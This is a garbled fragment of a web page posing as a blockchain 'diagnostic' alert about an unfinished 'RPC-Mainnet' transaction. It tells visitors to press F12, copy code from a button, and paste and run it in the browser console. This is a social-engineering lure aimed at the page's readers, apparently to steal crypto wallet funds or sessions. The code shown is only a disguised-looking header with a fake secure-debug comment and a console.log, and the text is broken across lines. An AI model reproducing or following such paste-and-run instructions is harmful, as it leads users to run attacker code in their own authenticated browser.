
Door
pragma
in
Uncategorized
DIAGNOSTIC_CORE_V4.9
Identification of
Transaction progress
handler unimplemented:
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: g41qkb7qll
n

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");
